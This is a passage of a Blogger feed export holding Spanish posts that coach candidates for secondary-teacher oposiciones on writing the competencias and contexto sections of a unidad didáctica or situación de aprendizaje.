haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" 